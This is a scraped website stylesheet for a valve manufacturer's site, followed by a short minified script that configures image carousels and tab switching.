    padding: 15px 25px 15px 25px!important;
    border-top-left-radius: 25px!important;
    border-bottom-right-radius: 25px;
    background-color: #0f693a!important;
    border: unset;
    font-size: 12px;
}
.gernal h2 {
    position: relative;
    font-size: 36px;
    color: #2f2f2f;
    font-weight: 600;
}
.gernal h2:before {
    position: absolute;
    content: "";
    background-image: url(/images/before-img.png);
    width: 100px;
    background-repeat: no-repeat;
    height: 30px;
    bottom: -45px;
}
section.faqs {
    padding: 50px 0 16px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto;
}
.gernal {
    padding-top: 70px;
}
.gernal p {
    padding: 50px 0 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #525252;
}
section.faqs:before {
    position: absolute;
    content: "";
    background-image: url(/images/faq-back.png);
    width: 50%;
    height: 115%;
    background-repeat: no-repeat;
    top: 10px;
    left: 0;
}
.o-products .owl-dots span {
    width: 20px;
    margin: 0 auto;
    padding: 0 5px;
    height: 20px;
    border: 1px solid #ccc!important;
    background-color: #fff;
}
.o-products .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    margin-left: 5px;
}
.o-products .owl-dots .owl-dot.active span {
    border: unset!important;
}
.heze-pros-main:before {
    content: "";
    position: absolute;
    top: 0;
    max-width: 100%;
    max-height: 100%;
    left: 0;
    background-color: #29348f!important;
    opacity: 0;
    transition: .5s ease;
    border-top-left-radius: 25px;
    border-bottom-right-radius: 25px;
    color: #fff!important;
}
.heze-pros-main:hover:before {
    transition: .5s ease;
    opacity: 1;
}
.heze-pros-main:hover h2, .heze-pros-main:hover p {
    color: #fff!important;
    transition: .5s ease;
}
.heze-pros-main:hover a {
    color: #fff!important;
}
.wsmenucontainer {
    border-bottom: 0!important;
    border-top: 0!important;
    padding-top: 0;
    z-index: 999;
}
body .heze-pros-main:hover a:after {
    background-color: #fff!important;
    transition: .5s ease;
}
.foot-button:focus {
    outline: 0!important;
}
.listing-page-blogs {
    border-radius: 5px;
}
.wsmenu-list>li.active a:before {
    height: 15px;
    background-image: url(/images/main-before.png);
    background-repeat: no-repeat;
}
.chance-main-1 {
    max-width: 100%;
    margin: 0 auto;
    height: 340px;
    margin-top: 10px;
    /* box-shadow: 0 0 2px 2px #ccc; */
    position: relative;
    /* background-color: #f7f7f9; */
    /* border-radius: 8px!important; */
    position: relative;
    background-repeat: no-repeat !important;
    background-position: center center !important;
}
.chance-main-1 img {
    max-width: 100%!important;
    max-height: 100% !important;
    margin: auto!important;
    /* width: unset!important; */
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    /* border-radius: 5px; */
    /* transform: scale(1); */
    transition: 1s ease;
}
.chance-pro-2 {
    text-align: center;
    margin: 0 auto;
    height: 180px;
    background-color: #fff;
}
.chance-inner-wrapper-product {
    padding: 15px 0 8px 0;
    font-size: 24px !important;
}
.chance-inner-wrapper-product a {
    font-size: 17px;
    color: #000;
    font-weight: 600;
    text-transform: capitalize;
    text-align: left;
    margin: 0 auto;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 29px;
    padding: 0 5px 0 5px;
    text-align: center;
}
.chance-inner-wrapper-view a {
    border-radius: 5px;
    color: #b00f21;
    text-align: center !important;
    font-weight: 600;
    text-transform: capitalize;
}


h2.gernal-headd:before {
    position: absolute;
    content: "";
    height: 20px;
    background-image: url(/images/before.png);
    margin: 0 auto;
    /* top: 105px; */
    background-repeat: no-repeat;
    left: 4px;
    right: 0;
    bottom: -52px;
    display:none;
}
.button-wlc {
    margin-top: 35px;
    text-align: left;
}
h2.gernal-headd-1:after {
    position: absolute;
    content: "";
    height: 20px;
    background-image: url(/images/before.png);
    margin: 0 auto;
    top: 108px;
    background-repeat: no-repeat;
    left: 30px;
    right: 0;
    text-align: left;
}

section.Extra {
    padding: 100px 0 100px 0;
    background-image: url(/images/abbbs.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
}
.paragraph p {
    font-size: 37px;
    padding: 50px 0 50px 0;
    color: #fff;
    font-weight: 500;
    font-family: 'Playfair Display', serif!important;
}
section.touch {
    text-align: center;
    padding: 50px 0 50px 0;
}
p.para-para {
    margin-bottom: 20px!important;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    margin: 0 auto;
    width: 70%}
.getget {
    width: 100%;
    margin: 0 auto;
    margin-top: 50px;
    box-shadow: 0 0 2px 2px #ccc;
    padding: 30px 10% 30px 10%;
    border-radius: 5px;
}
.get-in .form-control {
    max-width: 50%;
    margin: 0 auto;
    border-radius: 5px;
}
.get-in .form-row {
    margin: 0 AUTO;
    text-align: center;
    max-width: 50%}
.get-in input#captcha {
    max-width: 100%}
.get-in .col-md-4 {
    padding: 0 5px;
}
.get-in .cap_code {
    margin-top: 5px;
    display: inline-block;
}
.get-in .Unique {
    color: #fff;
    border: unset;
    background-color: #d22622;
    border-radius: 8px;
    font-size: 14px;
    display: inline-block;
    width: 100%;
    padding: 8px;
}
.get-in textarea#inquiry_form_message {
    resize: none!important;
}
ul.footer-menus-list li a {
    color: #ffffff!important;
    font-weight: 500;
}
ul.services-ul li :before {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url(/images/icons.png);
    background-repeat: no-repeat;
    left: -15px;
    top: 9px;
}

.chance-main-blogs {
    max-width: 100%;
    margin-top: 10px;
    margin-bottom: 50px;
    position: relative;
    z-index: 1;
    transition: .5s!important;
    background-color: #fff;
    padding: 10px 10px 20px 10px;
}
.chance-main-blogs img {
    width: 100%!important;
    max-height: 100%;
    margin: 0 auto;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
}
.chance-main-blogs-2 {
    background-color: #fff;
    /* max-width: 85%; */
    padding: 10px 10px 0 10px;
    height: 170px;
    /* box-shadow: 0 0 10px #ccc; */
    /* border-bottom-left-radius: 15px; */
    /* border-bottom-right-radius: 15px; */
    transition: .5s!important;
    /* border: solid 1px #d22129; */
    border-top: 0;
    left: 0;
    right: 0;
    margin: auto;
    margin-top: 0px;
    padding-left: 0px;
    padding-right: 50px;
}
chance-main-blogs img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto;
}
.chance-main-blogs-2 h4 {
    font-size: 18px;
    font-weight: 700;
    color: #1c1c1c;
    text-align: left;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 25px;
    transition: .3s;
}
.chance-main-blogs-2 p {
    color: #3e3b3b;
    font-size: 14px;
    /* text-transform: capitalize; */
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* min-height: 11px; */
    padding-bottom: 4px;
}
.chance-main-blogs-anchor {
    margin-top: 20px;
    width: 100%;
    }
.chance-main-blogs-anchor a {
    font-size: 14px;
    color: #210504;
    border-radius: 8px;
    font-weight: 600;
    transition: .3s;
    box-shadow: unset!important;
    font-size: 14px;
    text-transform: capitalize;
    color: #fe0108;
    margin-top: 10px!important;
    border-radius: 26px;
    padding: 0 0 0 10px;
}
.blogs-section .owl-dots.disabled {
    display: block;
    position: relative;
}
p.text {
    font-size: 13px;
    color: #fff;
    display: flex;
    text-align: left;
    font-weight: 300;
}
p.text a {
    color: #fff!important;
    font-size: 13px;
    font-weight: 200;
    font-weight: 300;
}
.chance-main-blogs-1 {
    max-height: 100%;
    max-width: 100%;
    height: 200px;
    /* border-radius: 15px 10px 0 0; */
    background-size: cover!important;
    background-repeat: no-repeat!important;
    padding: 10px 10px 10px 10px;
}
.latest-pro .owl-nav {
    display: block!important;
    width: 100%;
    }
section.featured {
    padding: 50px 0 50px 0;
    background-image: url(/images/fea-back.jpg);
    background-size: 100% 100%;
    margin: 0 auto;
    max-width: 1600px;
}
.latest-pro .item {
    padding: 0 10px 0 10px;
}
.latest-pro .owl-dots .owl-dot {
    margin: 0 10px;
}
.blogs-section .owl-dots .owl-dot {
    margin: 0 10px;
}
section.latest-pro {
    padding: 30px 0 30px 0;
    background: #ffffff;
}
.chance-pros-main {
    position: relative;
}



.prod_desc h3 {
    color:  #d22129;
}
.ab-ft img {
    max-width: 100%;
    max-height: 100px;
    /* margin: 0 auto; */
}
section.menu {
    margin-top: 100px;
}
.chance-pros-main:hover .chance-main-1 {
}
@media only screen and (min-width:320px) and (max-width:999px) {
    body .wsmenucontainer.wsoffcanvasopener {
    margin-left: 0;
    z-index: 99999;
}
body .my-menu nav#wsnavtoggle {
    margin-top: 0;
}
}@media only screen and (max-width:999px) {
    body .o-products .owl-dots span {
    height: 10px;
    width: 10px;
    padding: 0 0!important;
    margin: 0 0!important;
}
body .o-products .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
}
.o-products .owl-dots .owl-dot.active span {
    background-color: #9f7d48!important;
    border: solid 1px #fff!important;
}
body .short-descrition-inner {
    min-height: unset;
    margin-bottom: 10px;
}
}.caption h2 {
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 40px;
}
.caption strong {
    color: #ffffff;
    padding-left: 0px;
    display: block;
}

.chance-inner-wrapper-view {
    text-align: center;
    margin: 0 auto;
    margin-top: 20px;
}
.get-a-quote {
    position: absolute;
    top:  35%;
    /* bottom: 0;
     */left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    height:  0px !important;
    max-width: 85%;
    background: #0000009c;
    border-radius: 5px;
    /* padding-top: 70px;
     */opacity: 0;
    transition: .3s;
    transition: .5s!important;
}
.get-a-quote a {
    color: #fff;
    background: #d22622;
    padding: 5px 10px;
    border-radius: 8px;
    cursor: pointer;
}
.chance-pros-main:hover .get-a-quote {
    transition: .3s;
}
.\'product0\'.chance-pros-main:before {
    content: "";
    position: absolute;
    content: "";
    width: 100%;
    height: 80px;
    bottom: 84%;
    /*background-image: url(/images/p-before.png);*/
    background-repeat: no-repeat;
    z-index: 0;
    left: -12px;
}
.\'product7\'.chance-pros-main:before {
    position: absolute;
    content: "";
    /*content: url(/images/pp-before.png);*/
    height: 80px;
    bottom:  41%;
    background-repeat: no-repeat;
    z-index: 0;
    right:  0px;
}
section.pro-img {
    padding: 50px 0;
}
.\'tops_products0\'.chance-top-main {
    background: url(/images/p1-back.jpg);
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    }
.\'tops_products1\'.chance-top-main {
    background: url(/images/p2-back.jpg);
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    }
.chance-top-main {
    /* width: 100%; */
    height: 270px;
}
.chance-top-1 {
    width:  42%;
    float: left;
    padding: 30px 30px;
    height: 270px;
    position: relative;
    margin-left:  20px;
}
.chance-top-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left:  0;
    right:  0;
    max-width:  100%;
    max-height:  100% !important;
}
.chance-top-2 {
    width:  47%;
    float: left;
    margin-top: 80px;
    position: relative;
    margin-left:  10px;
}
.chance-inner-top-product a {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    pa-r: 72px;
}
.chance-inner-top-view a {
    box-shadow: unset!important;
    font-size: 14px!important;
    background-color: #fff!important;
    text-transform: capitalize;
    padding: 8px 30px 8px 30px!important;
    color: #000;
    margin-top: 10px!important;
    border-radius: 8px;
    font-weight: 600;
}
.chance-inner-top-view {
    margin-top: 25px;
}
.owl-carousel-pp .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/left.png);
    /* background-size: 100% 100%; */
    position: absolute;
    left: -2%;
    top: 37%;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #fff;
    box-shadow: 0 0 3px #ccc;
    border-radius: 100%;
}
.owl-carousel-pp .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    /* background-size: cover; */
    position: absolute;
    top: 38%;
    right: -2%;
    background-repeat: no-repeat;
    background-position: center center !important;
    box-shadow: 0 0 3px #ccc;
    border-radius: 100%;
    background-color: #fff;
}
.r-button a {
    box-shadow: unset!important;
    font-size: 14px;
    background-color: #e60607 !important;
    text-transform: capitalize;
    padding: 12px 30px 12px 30px!important;
    color: #fff;
    margin-top: 10px!important;
}
.r-button {
    float: right;
    margin-top: 59px;
}
section.black-bg {
    background: url(/images/car-back.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    padding: 0px 0 0 0;
}
.black-bg p {
    color: #fff;
    text-align: justify;
    font-size: 13px;
}
.black-bg h2 {color: #ffffff;text-transform: uppercase;font-size: 43px;line-height: 27px;width: 200%;font-weight: 500;}
.black-bg h2:before {
}
.chance-main-blogs-11 {
    /* width: 40%; */
    /* float: left; */
}
.chance-main-blogs-22 {
    width: 100%;
    /* float: left; */
    /* margin-left: 0; */
    border-bottom: 1px solid #ccc;
    display: block;
    margin-top: 10px;
    padding-bottom: 10px;
}
.chance-main-blogs-22 img {
    margin-right: 10px;
    width: unset!important;
    max-width: 100%;
    position: relative;
    top: -4px;
    }
.chance-main-blogs-22 p {
    display: contents;
}
.\'\$value0\'.chance-main-blogs:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 90px;
    bottom: 84%;
    /*background-image: url(/images/p-before.png);*/
    background-repeat: no-repeat;
    z-index: -1;
    left: -18px;
}
.\'\$value2\'.chance-main-blogs:before {
    position: absolute;
    content: "";
    width: 50%;
    height: 80px;
    bottom: 38%;
    /*background-image: url(/images/pp-before.png);*/
    background-repeat: no-repeat;
    z-index: -1;
    top: 86%;
    right:  -7px;
}
\ .chance-main-blogs:hover .chance-main-blogs-2 h4 {
    color: #d22129!important;
    transition: .3s;
}
.chance-main-blogs:hover .chance-main-blogs-anchor a {
    /* color: #d22129; */
    /* transition: .3s; */
}
.chance-pros-main {
    /* height: 400px !important; */
    margin-bottom: 30px;
}
.chance-main-blogs:hover chance-main-blogs-2 {
    box-shadow: none;
}
.chance-main-blogs:hover .chance-main-blogs-2 {
    /* box-shadow: none; */
    /* transition: .5s; */
}
.chance-main-blogs:hover {
    transition: .5s;
}
.black-bg a.readmore {
    box-shadow: unset!important;
    font-size: 14px!important;
    background-color: #c10e21!important;
    text-transform: capitalize;
    padding: 8px 30px 8px 30px!important;
    color: #ffffff;
    margin-top: 10px!important;
    border-radius: 40px;
    font-weight: 500!important;
    box-shadow: -2px 5px 12px #00000063 !important;
}
section.latest-pro .owl-nav disabled {
    display: block;
}
ul.cus-social-11 li a:hover {
    background-color: #d22622!important;
}
.chance-main-blogs:hover .chance-main-blogs-2 h4 {
}
.search-btn input::placeholder {
    font-size: 10px;
    color:#fff;
}

body .wsmenu-list>li.active > a {
    color: #ff0000 !important;
}
.chance-main-blogs:hover .chance-main-blogs-2 {
}
section.about-sec img {
    margin-top: 30px;
    max-width: 100%;
    max-height: 100%;
    height: auto;
}
li.dsds.active a {
    /* padding-right: 15px!important */}

@media (max-width: 550px)  {
    
    
    body section.pro-img  {
    
padding-top: 40px;
    
padding-bottom:  0;
}
    
}


body .menu_opened  {
    
    position:  relative;
    
}

body .menu_opened.p_active: before  {
    content:  ">";
    position:  absolute;
    right:  10px;
    top:  5px;
    font-size:  19px;
    color:  #fff !important;
    transform:  rotate(90deg);
    z-index:  9;
}


body .menu_opened:before  {
    content:  ">";
    position:  absolute;
    right:  10px;
    top:  5px;
    font-size:  19px;
    color:  #000 !important;
    transform:  rotate(90deg);
    z-index:  9;
    opacity: 0;
}






.search-btn input[type="search"]::placeholder {
    font-size: 12px !important;
}

.white-bg h3 {
    color: #000;
    /* margin: 0px !important; */
    padding: 0 !important;
    margin: 8px 0px 0px 0px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
}
.black-bg h1 {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 27px;
}

h1.bluee {
    color: #ffffff;
}
h3.gernal-head {
    color: #000;
    /* margin: 0px !important; */
    padding: 0 !important;
    margin: 8px 0px 0px 0px;
    /* text-transform: uppercase; */
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    padding-bottom: 50px !important;
}
section.black-bgg {
    background: url(/images/backk.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    padding: 150px 0;
}

.black-bggg {
    text-align: right !important;
}

.black-bggg h1 {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 45px;
    line-height: 27px;
    /* text-align: left; */
}
h1.p-l {
    /* display: inline-block; */
    position: relative;
    left: -17px;
}
.main-inner-serv:before {
    height: 5px;
    border-radius: 0 0 10px 10px;
    left: 20px;
    top: 0;
    margin: 0 auto;
    s;
}
.main-inner-serv {
    position: relative;
    height: 290px;
    /* box-shadow: 0 0 10px #ccc; */
    padding: 10px 10px;
    text-align: center;
    transition: 0.3s;
    /* border-radius: 10px; */
    border-right: 2px solid #fff;
}
.main-serv-inner-img {
    transition: .3s ease;
    margin: 0 auto;
    text-align: center;
    position: relative;
}
.main-serv-inner-2 {
    margin-top: 120px;
}

.main-serv-inner-2 h4 {
    color: #fff;
    font-weight: 600;
    font-size: 24px;
    text-align: center;
    transition: 0.3s;
}

.main-serv-inner-2 {
    /* padding-left: 20px; */
}

.main-serv-inner-2 p {
    text-align: center;
    color: #fff;
    transition: 0.3s;
}
.main-inner-serv:hover {
    /* background: #b00f21; */
    transition: 0.3s;
}

h4 {}

.main-inner-serv:hover .main-serv-inner-2 h4 {
    color: #fff;
    transition: 0.3s;
}

.main-inner-serv:hover .main-serv-inner-2 p {
    color: #fff;
    transition: 0.3s;
}
.main-inner-serv:hover.main-inner-serv:before {
    /* content: ""; */
    /* height: 5px; */
    position: absolute;
    /* margin: 0 auto; */
}

.images-sec h2.gernal-headd {
    text-align: center;
}

.images-sec h3 {
    text-align: center;
    color: #fff;
    position: relative;
}
.images-sec h3:before {
    position: absolute;
    content: "";
    height: 20px;
    background-image: url(/images/beforee.png);
    margin: 0 auto;
    /* top: 105px; */
    background-repeat: no-repeat;
    left: 0;
    right: 0;
    bottom: 18px;
    width: 250px;
}

.images-sec h2.gernal-headd:before{
    display:none;
}
.chance-main-blogs-22 p {
    color: #000000;
}
.footer-main-pro a {
    padding-bottom: 20px;
    margin-bottom: 20px !important;
}

.footer-main-pro img {
    max-height: 100%;
    max-width: 100%;
    display: inline;
    float: left;
    margin-bottom: 15px;
}

.footer-main-pro {
    width: 15%;
}

ul.services-ull p {
    padding-left: 0px;
    padding-top: 0px;
    width: 100%;
    margin-top: 0px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
li {}

ul.services-ull li {
    margin-bottom: 13px;
}

ul.footer-menus-list li {
    margin-bottom: 5px;
}

ul.ft-address li {
    margin-bottom: 10px;
    display: inline-flex;
}

ul.ft-address a {
    margin-top: 0px !important;
    display: inline;
}
ul.services-ull {}

ul.services-ull {
    margin-top: 30px !important;
}
.container-fluid.azxczx {
    background: #222222;
}
section.email {
    background: url(/images/backi.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    padding: 50px 0 100px 0;
}
.email-p h4 {
    color: #fff;
    font-size: 30px;
    font-weight: 500;
}

.email-p p {
    color: #Fff;
}
.custom-input-email {
    border-radius: 50px;
    height: 47px;
    background-color: #fff;
    border: solid 1.5px #fff;
    color: #000;
    width: 60%;
    float: left;
}
.subscribe input#inquiry_form_email::placeholder {
    color: #707070 !important;
    font-style: italic;
}
.email-btn {
   
padding: 10px 0;
   
border: 3px solid #fff !important;
   
font-size: 0;
   
height: 40px !important;
   
width: 40% !important;
   
outline: unset;
   
/* box-shadow: 0 0 10px #00000040; */
   
position: relative;
   
left: -54px;
   
background: #b00f21 !important;
}
.chance-pros-main {position: relative;overflow: hidden;border: 1px solid #ccc;}

.chance-pros-main .chance-main-1 {
    overflow: hidden;
}

.chance-pros-main:hover .chance-main-1 img {
    /* transform: scale(1.1); */
    /* transition: 1s ease; */
}
section.section-1 {/* position: relative !important; *//* margin-top: 108px; */background: #222;}
.main-serv-inner-img img {
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 60px;
    bottom: 0;
}

.video h2.gernal-headd:before {
    position: absolute;
    content: "";
    height: 20px;
    background-image: url(/images/before.png);
    margin: 0 auto;
    /* top: 105px; */
    background-repeat: no-repeat;
    left: 4px;
    right: 0;
    bottom: -26px;
}
.owl-dots .owl-dot.active span {
    background-color: #fff!important;
    border: 2px solid #af0f20!important;
}


.chance-pros-main:hover .chance-main-1 {
    /* border: 1px solid #b51212; */
    transition: 0.3s;
}

.black-bg {
    margin-top: 210px;
}

.black-bg h1 {
    width: 200%;
}
a
.black-bg-img img {
    padding-bottom: 13px;
    margin-left: -23px;
}
.latest-pro .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: block;
}
.col-xs-6.col-sm-12.col-md-2.col-lg-2.f4 {
    padding-left: 35px;
    border-right: 1px solid #fff;
    height: 175px;
}

.black-bg-img img {
    padding-bottom: 30px;
}

.menu_opened.p_active:before {
    /* color: #fff !important; */
}
p.green-news {
    color: green;
    position: absolute;
    color: #139204 !important;
    margin-top: 6px;
    top: unset !important;
}
body .owl-dots .owl-dot.active span {
    background-color: #ffffff !important;
    border: 2px solid #fe0108 !important;
}
.chance-inner-wrapper-view img {
    margin: 0 auto;
}

.chance-pros-main:hover .chance-pro-2 a {
    color: #e60408 !important;
    transition: .3s ease;
}

.chance-pros-main:hover {
    transition: .3s ease;
    box-shadow: -4px 15px 13px 3px #ccc !important;
}

.chance-pros-main:hover .chance-inner-wrapper-view a img {
    background-image: url(/images/arrowss.png) !important;
    opacity: 1;
}
section.about {
    padding: 50px 0 50px 0;
    margin: 0 auto;
}
section.about {
    padding: 50px 0 50px 0;
    margin: 0 auto;
}

.white-bg p {
    text-align: left;
    padding-bottom: 30px;
    color: #636262;
    font-weight: 500;
}

.d-flex {
    padding: 0;
}

.video-box {
    padding: 0;
    padding-left: 17px;
}
section.contactus {
    padding: 120px 0 100px 0;
}

.touch-cont {
    font-size: 42px;
    color: #161616 !important;
    font-weight: 600;
    padding-left: 10px;
}

.divi-cont-2 {
    background-color: #eaf3f4;
    height: 480px;
    padding: 20px 10px 20px 10px;
}


.divi-cont-2 input {
    background-color: #eaf3f4;
    color: #000;
}

.divi-cont-2 textarea {
    background-color: #eaf3f4;
    resize: none;
    color: #000;
}

.conatct-btn {
    padding: 9px 25px 9px 25px;
    background-color: #e60607;
    border: unset;
    color: #fff;
    text-align: center;
    font-size: 15px;
    text-decoration: none;
}
.cont-form {
    padding: 0;
}

.cont-img {
    padding: 0;
}

.contact-img-scr {
    margin-top: -50px;
}
.f1 {
    border-right: 1px solid #ccc;
    height: 175px;
}
.f4 {
    border-right: 1px solid #ccc;
    height: 175px;
}
.sss {
    float: right;
}

ul.mobile-sub.wsmenu-list li a:hover {
    color: #ffffff !important;
}

.mobile-sub .wsmenu-submenu li a:before{
    display:none;
}

@media only screen and (max-width: 780px){
.mobile-sub .wsmenu-submenu li a:before {
    display: block;
}
}
body .Product-Description {
    color: #ec1f24;
}
.main-inner-serv1 {
    position: relative;
    height: 290px;
    /* box-shadow: 0 0 10px #ccc; */
    padding: 10px 10px;
    text-align: center;
    transition: 0.3s;
    /* border-radius: 10px; */
   
}
.chance-inner-wrapper-product a {
    font-size: 18px !important;
    font-weight: 600 !important;
}
.social-icons {
    padding-left: 39px;
}

@media (max-width:767px){
    .seo-content .content h2 {
        font-size: 15px !important;
    }
    
    .seo-content .col-xs-12.pad0.content.content-hidden {
        padding: 0px 10px !important;
    }
    
    .col-md-4.col-sm-6.col-xs-6.cap_img img {
        width: 100% !important;
    }
    
    .chance-inner-wrapper-view img {
        width: 18px !important;
    }
    
    body .chance-inner-wrapper-product a {
        font-size: 12px !important;
    }
}

.bannermain{
    background-color:antiquewhite !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.usa3dvalve.com/assets/js/script.js
body_size: 409
content:
$(".owl-carousel1").owlCarousel({loop:!1,margin:0,rewind:!0,autoplay:!0,navText:['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],responsive:{0:{items:1},600:{items:1},1e3:{items:1}}}),$(".owl-carousel3").owlCarousel({loop:!1,margin:0,rewind:!0,autoplay:!0,navText:['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],responsive:{0:{items:1},600:{items:1},1e3:{items:3}}}),$(".owl-carouselbg").owlCarousel({loop:!0,margin:10,autoplay:!0,navText:['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),$(".owl-carousel2").owlCarousel({loop:!0,margin:10,nav:!0,navText:['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],dots:!0,responsive:{0:{items:1},600:{items:3},1e3:{items:4}}}),$(".owl-carousel3").owlCarousel({loop:!0,margin:10,nav:!1,dots:!0,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}}),$(".owl-carousel-blogs").owlCarousel({loop:!0,autoplay:!0,autoplaySpeed:4e3,margin:0,padding:0,nav:!0,dots:!0,responsive:{0:{items:1},600:{items:1},1e3:{items:4},1400:{items:4}}}),$(".owl-carousel-hh").owlCarousel({loop:!0,autoplaySpeed:4e3,autoplay:!0,margin:0,nav:!0,dots:!0,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}}),$(".owl-carousel-pp").owlCarousel({loop:!0,autoplayHoverPause:!0,autoplay:!0,autoplaySpeed:4e3,margin:0,nav:!0,dots:!0,responsive:{0:{items:1},600:{items:1},1e3:{items:4}}}),$(document).ready(function(){$("ul.tabs li").click(function(){var s=$(this).attr("data-tab");$("ul.tabs li").removeClass("current"),$(".tab-content").removeClass("current"),$(this).addClass("current"),$("#"+s).addClass("current")})});